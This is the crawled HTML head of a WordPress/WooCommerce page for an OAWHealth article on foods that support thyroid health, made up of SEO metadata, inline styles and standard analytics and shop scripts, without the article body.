

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/
body_size: 25610
content:
<!DOCTYPE html>
<html lang="en-US">

	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<meta name="p:domain_verify" content="894d21d7949c9245e87725fa1d517068"/>
		<meta name="p:domain_verify" content="a1a5953eff73ccc52315b495a60807bb"/>
                <meta name="facebook-domain-verification" content="k3nkizcfx01icqfac74thf7kip9c40" />

		<title>15 Foods that Support Thyroid Health - OAWHealth</title>

		<link rel="pingback" href="https://oawhealth.com/xmlrpc.php" />
<link href="/wp-content/themes/oaw/includes/css/lightbox.css" rel="stylesheet">

<!--
<script type="text/javascript">
(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true; po.src = '//api.at.getsocial.io/widget/v1/gs_async.js?id=b5ddc1'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();
</script>
-->

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>15 Foods that Support Thyroid Health - OAWHealth</title>
	<meta name="description" content="Diet has a enormous effect on thyroid health and function. There are foods that support thyroid health and foods diminish thyroid function. Find out the difference." />
	<link rel="canonical" href="https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="15 Foods that Support Thyroid Health - OAWHealth" />
	<meta property="og:description" content="Diet has a enormous effect on thyroid health and function. There are foods that support thyroid health and foods diminish thyroid function. Find out the difference." />
	<meta property="og:url" content="https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/" />
	<meta property="og:site_name" content="OAWHealth" />
	<meta property="article:publisher" content="https://www.facebook.com/OasisAdvancedWellness/" />
	<meta property="article:author" content="https://www.facebook.com/OasisAdvancedWellness" />
	<meta property="article:published_time" content="2018-10-07T21:43:46+00:00" />
	<meta property="article:modified_time" content="2021-03-05T22:00:12+00:00" />
	<meta property="og:image" content="https://oawhealth.com/wp-content/uploads/2018/10/foods-that-support-thyroid-health-1024x751.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="751" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Loretta Lanphier, NP, BCTN, CN, CH, HHP" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@oawhealth" />
	<meta name="twitter:site" content="@oawhealth" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Loretta Lanphier, NP, BCTN, CN, CH, HHP" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/","url":"https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/","name":"15 Foods that Support Thyroid Health - OAWHealth","isPartOf":{"@id":"https://oawhealth.com/#website"},"primaryImageOfPage":{"@id":"https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/#primaryimage"},"image":{"@id":"https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/oawhealth.com/wp-content/uploads/2018/10/foods-that-support-thyroid-health.jpg?fit=2250%2C1650&ssl=1","datePublished":"2018-10-07T21:43:46+00:00","dateModified":"2021-03-05T22:00:12+00:00","author":{"@id":"https://oawhealth.com/#/schema/person/0e4b6a2d6fc3787692423d999831abb2"},"description":"Diet has a enormous effect on thyroid health and function. There are foods that support thyroid health and foods diminish thyroid function. Find out the difference.","breadcrumb":{"@id":"https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/#primaryimage","url":"https://i0.wp.com/oawhealth.com/wp-content/uploads/2018/10/foods-that-support-thyroid-health.jpg?fit=2250%2C1650&ssl=1","contentUrl":"https://i0.wp.com/oawhealth.com/wp-content/uploads/2018/10/foods-that-support-thyroid-health.jpg?fit=2250%2C1650&ssl=1","width":2250,"height":1650,"caption":"15 foods that support thyroid health"},{"@type":"BreadcrumbList","@id":"https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oawhealth.com/"},{"@type":"ListItem","position":2,"name":"15 Foods that Support Thyroid Health"}]},{"@type":"WebSite","@id":"https://oawhealth.com/#website","url":"https://oawhealth.com/","name":"OAWHealth","description":"a better way to natural health and wellness","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oawhealth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://oawhealth.com/#/schema/person/0e4b6a2d6fc3787692423d999831abb2","name":"Loretta Lanphier, NP, BCTN, CN, CH, HHP","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://oawhealth.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e191629af77e642c032e83d20cb30db85da0b942d9f5aa039226c488777c731?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e191629af77e642c032e83d20cb30db85da0b942d9f5aa039226c488777c731?s=96&d=mm&r=g","caption":"Loretta Lanphier, NP, BCTN, CN, CH, HHP"},"sameAs":["http://www.oawhealth.com","https://www.facebook.com/OasisAdvancedWellness","https://x.com/oawhealth"],"url":"https://oawhealth.com/author/loretta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; Feed" href="https://oawhealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; Comments Feed" href="https://oawhealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; 15 Foods that Support Thyroid Health Comments Feed" href="https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oawhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foawhealth.com%2F2018%2F10%2F07%2F15-foods-that-support-thyroid-health%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oawhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foawhealth.com%2F2018%2F10%2F07%2F15-foods-that-support-thyroid-health%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://oawhealth.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oawhealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://oawhealth.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.41.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://oawhealth.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_4-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cybersource-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/css/frontend/wc-cybersource.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CDroid+Serif%7CDroid+Sans%7CYantramanav%3A400%2C300%2C100%2C500%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_bootstrap-css' href='https://oawhealth.com/wp-content/themes/oaw/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_normalize-css' href='https://oawhealth.com/wp-content/themes/oaw/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_nanoscroller-css' href='https://oawhealth.com/wp-content/themes/oaw/css/nanoscroller.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_font_awesome-css' href='https://oawhealth.com/wp-content/themes/oaw/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_flexslider-css' href='https://oawhealth.com/wp-content/themes/oaw/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_refineslide-css' href='https://oawhealth.com/wp-content/themes/oaw/css/refineslide.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_tabulous-css' href='https://oawhealth.com/wp-content/themes/oaw/css/tabulous.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_superfish-css' href='https://oawhealth.com/wp-content/themes/oaw/css/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_style-css' href='https://oawhealth.com/wp-content/themes/oaw/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_settings-css' href='https://oawhealth.com/wp-content/themes/oaw/css/settings.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://oawhealth.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.2" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://oawhealth.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.41.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" id="ajax_operation_script-js-extra">
/* <![CDATA[ */
var bigdatacloud_key = "";
var myAjax = {"ajaxurl":"https://oawhealth.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax_operation_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-anti-fraud/assets/js/geoloc.js?ver=1.0" id="ajax_operation_script-js"></script>
<link rel="https://api.w.org/" href="https://oawhealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oawhealth.com/wp-json/wp/v2/posts/101671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oawhealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
